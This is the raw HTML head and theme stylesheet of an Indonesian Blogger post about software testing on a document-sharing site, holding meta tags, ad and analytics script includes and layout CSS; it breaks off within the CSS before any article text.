

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html
body_size: 44883
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='033877760D8FFB08C03D19BF43E534D8' name='msvalidate.01'/>
<meta content='76aa0b3fd35e37ba7bb832b88723e698' name='maValidation'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.capadesubooks.web.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Capadesu Books - Atom" href="https://www.capadesubooks.web.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Capadesu Books - RSS" href="https://www.capadesubooks.web.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Capadesu Books - Atom" href="https://www.blogger.com/feeds/7102986174506241307/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Capadesu Books - Atom" href="https://www.capadesubooks.web.id/feeds/7882230350450902099/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png' rel='image_src'/>
<meta content='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' property='og:url'/>
<meta content='Software testing (rekayasa perangkat lunak)' property='og:title'/>
<meta content='   Intro:   Software testing adalah proses eksekusi program atau aplikasi dengan maksud untuk menemukan bug dari suatu perangkat lunak yang ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/w1200-h630-p-k-no-nu/Materi+Software+Testing.png' property='og:image'/>
<title>
Software testing (rekayasa perangkat lunak) - Capadesu Books
</title>
<!-- Description and Keywords (start) -->
<meta content='Capadesu Books merupakan media berbagi dokumen gratis dengan kumpulan format .docx .pdf .pptx .psd .xlsx .zip' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Software testing (rekayasa perangkat lunak)' property='og:title'/>
<meta content='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png' property='og:image'/>
<meta content='Capadesu Books' property='og:site_name'/>
<meta content='https://www.capadesubooks.web.id/' name='twitter:domain'/>
<meta content='Software testing (rekayasa perangkat lunak)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png' name='twitter:image'/>
<meta content='Software testing (rekayasa perangkat lunak)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Software testing (rekayasa perangkat lunak)","url":"https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html","potentialAction":{"@type":"SearchAction","target":"https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Merriweather:400,700%7CDroid+Serif:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script async='async' src='https://jsc.mgid.com/site/1007742.js'></script>
<script async='async' src='https://jsc.mgid.com/site/996654.js'>
</script>
<script async='async' src='https://jsc.mgid.com/site/996656.js'> 
 </script>
<script async='async' src='https://jsc.mgid.com/site/996655.js'>
</script>
<script async='async' src='https://jsc.mgid.com/site/1013875.js'>
</script>
<script async='async' src='https://jsc.mgid.com/site/1001274.js'>
</script>
<script async='async' src='https://jsc.mgid.com/site/603081.js'></script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script async='async' src='https://jsc.mgid.com/site/603081.js'></script>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-105806635-1'></script>
<script>
 	 window.dataLayer = window.dataLayer || [];
 	 function gtag(){dataLayer.push(arguments);}
 	 gtag('js', new Date());

 	 gtag('config', 'UA-105806635-1');
	</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-63QE0GBWV2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-63QE0GBWV2');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blog Template Style
Name:        Candra Pratama Detu Suid
Author :     Capadesu
License:     MIT License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#d86843" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#333333" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.feed-links {
display: none;
visibility: hidden;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Merriweather', serif;
font-weight: bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
@media print{
.nav-menu, #sidebar-wrapper, .share-box, #related-posts, #lower, .sub-wrap, .comments, #ads-blog {
display: none!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://2.bp.blogspot.com/-885osCcs6CA/V8kwiiRItZI/AAAAAAAAA1Q/ej5g-D7Y74MXTcLqJOWA5FGMbjFHbFJXwCLcB/s1600/hourglass.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
img {
max-width:100%;
verticle-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Droid Serif', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url(//2.bp.blogspot.com/-ReAMfeZ3V68/Vs8X1mFeG6I/AAAAAAAADHU/0uaR6bxj7hU/s1600-r/bg2.png) repeat scroll top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1110px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 40px 0 40px;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
background: #d86843;
border-bottom: 1px solid #e2e2e2;
}
#header-wrappers {
color: #fff;
padding: 25px 0 10px 0;
border-bottom: 1px solid rgba(255,255,255,0.4);
height:80px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #333333;
background: #fff !important;
text-align: center;
font-size: 36px;
font-weight: 400;
line-height: 1.2em;
margin: 10px 0 0;
padding: 5px 0;
text-decoration: none;
border-radius: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
margin: 0;
padding: 10px 0 0 30px;
text-shadow: 1px 1px 2px #555;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 265px;
}
.headerright {
float: right;
margin: 0;
padding:0;
max-widthh: 900px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {display:none}
.nav-menu {
text-align: center;
margin: 0 auto;
width: 100%;
z-index: 299;
padding: 16px 0px;
}
.nav-menu .widget {
display:none;
}
#nav-menu1 {
margin: 0 auto;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
margin-right: 6px;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 17px;
padding: 16px 17px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: 'Merriweather', serif;
}
.nav-menu li a:hover,
.nav-menu ul li.highlight a {
background: #333333;
color: #FFFFFF;
}
.nav-menu ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #454545;
transition:none;
}
.nav-menu ul > li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul > li > ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: none;
padding: 0px;
height: auto;
border-top-width:0;
background: #454545;
left:180px;
top:0;
transition:none;
}
.nav-menu ul > li > ul > li:hover ul {
display: inline;
visibility: visible;
}
.nav-menu li li a {
color: #fff;
font-size: 14px;
padding: 16px 17px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
border-bottom: 1px solid #222;
margin-right:0;
transition: none;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: rgba(255,255,255,0.4);
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f107";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Second Header Css ######################### */
.sec-head {
text-align: center;
margin: 0 auto;
max-width: 80%;
margin-bottom: 32px;
color: #fff;
padding: 30px 0 0;
}
.sec-head p {
font-size: 16px;
padding: 6px 0;
}
.sec-head h2 {
font-size: 35px;
color: #fff;
}
/* ######## Top Feature Css ######################### */
.box-sec {
margin-bottom: -60px !important;
}
#slider_post {
position: relative;
padding: 0;
margin:0 auto;
}
#slider_post ul {
padding:0;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40%;
color: #ccc;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 80px;
}
.label_with_thumbs .owl-prev {
left: -60px;
}
.label_with_thumbs .owl-next {
right:-60px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
margin-right:10px;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
color: #333;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs {
min-height: 70px;
margin: 0px 10px 2px 0px;
padding: 0;
}
ul.label_with_thumbs li {
padding:8px 0;
min-height:65px;
margin-bottom:0px;
}
.label_with_thumbs li{
list-style: none ;
padding-left:0px !important;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(//2.bp.blogspot.com/-_IyTmlpHtg8/Vmi5pkn5ZAI/AAAAAAAACVI/G4Kylbm3CDo/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
.label_with_thumbs .recent-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
}
.label_with_thumbs .slider-con {
padding: 15px;
text-align: center;
}
.slider-con {
color: #fff;
position: absolute;
bottom: 20px;
width: 100%;
z-index: 2;
box-sizing: border-box;
}
.slider-con a {
color:#fff;
}
.slider-con h3 {
padding-bottom: 15px;
}
.slider-con br {
display: none;
}
.featured-content {
display: none;
}
.wid-thumb {
height: 350px;
position: relative;
width: 100%;
display: block;
}
.wid-thumb a {
}
.label_with_thumbs .recent-thumb {     text-transform: capitalize;
color: #fff;
width: 100%;
height: 100%;
display: block;
position: relative;}
.label_with_thumbs strong {padding-left:0px;font-size: 28px;
line-height: 35px;
letter-spacing: .5px;}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
border: 1px solid #777777;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color: #202020;
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
background-color:#d86843;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
margin: 10px 0;
padding: 10px 0px;
}
.post h2 {
margin-top: 0;
margin-bottom: 0px;
line-height: 20px;
width: 100%;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
cursor: pointer;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
font-size:18px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
position:relative;
float: none;
margin: 0 auto;
clear: both;
height: 250px;
width: 215px;
max-width: 100%;
object-fit: cover;
-webkit-perspective:600px;
-moz-perspective:600px;
perspective:600px;
}
.block-image .thumb {
width: 100%;
height: 250px;
object-fit: cover;
position: relative;
display: block;
}
.block-image a {
width: 100%;
height: 250px;
object-fit: cover;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
box-shadow: 10px 10px 30px rgba(0,0,0,0.3);
}
.block-image a:before {
content: "\f02d";
font-family: FontAwesome;
line-height: 32px;
width: 32px;
height: 32px;
font-size: 18px;
color: #fff;
text-align: center;
font-weight: 400;
position: absolute;
top: 45%;
left: 45%;
opacity:0;
padding: 0;
z-index:1;
border: 2px solid #fff;
border-radius: 50%;
transition: all 0.25s ease-in-out 0s;
}
.block-image a:after {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background:#d86843;
opacity: 0;
visibility: hidden;
transition: all 0.25s ease-in-out 0s;
}
.block-image:hover.block-image .thumb {
-webkit-transform: rotateY(45deg);
-moz-transform: rotateY(45deg);
-o-transform: rotateY(45deg);
transform: rotateY(45deg);
}
.bk-left {
display: block;
overflow: hidden;
top: 7px;
height: 95%;
-webkit-transform: rotate3d(0,1,0,-90deg);
transform: rotate3d(0,1,0,-90deg);
position: absolute!important;
width: 40px;
left: -11px;
background-color: #222;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.bk-left h2 {
font-size: 20px;
line-height: 40px;
padding-right: 10px;
text-align: right;
position: absolute;
top: 10%;
bottom: auto;
height: 40px;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: rotate(90deg) translateY(-40px);
color: #fff;
transform: rotate(90deg) translateY(-40px);
margin: 0;
padding: 0;
width: auto;
}
.block-image:hover .bk-left {
-webkit-transform: rotateY(-45deg);
-o-transform: rotateY(45deg);
transform: rotateY(-45deg);
top: -15px;
height: 112%;
}
.block-image:hover.block-image a:after {
opacity: 0.8;
visibility:visible;
}
.block-image:hover.block-image a:before {
opacity: 1;
visibility:visible;
-ms-transform: rotate(360deg);
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
.rw-ui-container.rw-dir-ltr .rw-report-link, .rw-ui-container.rw-valign-middle.rw-halign-right .rw-report-link {
display: none!important;
}
.rw-ui-info-inner-container:hover {
background: none!important;
}
.rw-ui-info-nub.rw-ui-info-inner-nub, .rw-ui-info-nub.rw-ui-info-outer-nub {
display: none;
}
.rw-ui-tooltip {
display: none!important;
}
.rw-ui-container.rw-size-small span.rw-ui-info {
font-family: Open Sans, Arial, sans-serif;
color: #b8b8b8!important;
text-transform: uppercase;
font-size: 13px;
display: none;
}
.rw-ui-container {
float: right;
margin-top: -3px;
}
.rw-ui-container.rw-halign-right, .rw-ui-container.rw-halign-right .rw-ui-info-inner-container {
border-color: #fff!important;
}
.rw-ui-report.rw-size-large.rw-halign-center.gradient.rw-dir-ltr.rw-type-nero.rw-meta-rating-29085119.rw-valign-bottom, .rw-ui-report.rw-dir-ltr, .rw-ui-container.rw-size-medium .rw-report-link {
display: none!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 0 5px;
border-bottom: 1px solid #f2f2f2;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent,
.blog-pager-older-link,
.blog-pager-newer-link,
.home-link,
.showpageOf {
font-family: 'Merriweather', serif;
font-size: 16px;
padding: 7px 14px;
margin-right: 5px;
border-radius: 2px;
background: #d86843;
color:#fff;
font-weight: 700;
float: left;
}
.showpageOf {
float:right!important;
}
#blog-pager .pages {
border: none;
}
.firstpage,
.lastpage {
display: none;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .print-art{background:#333333}
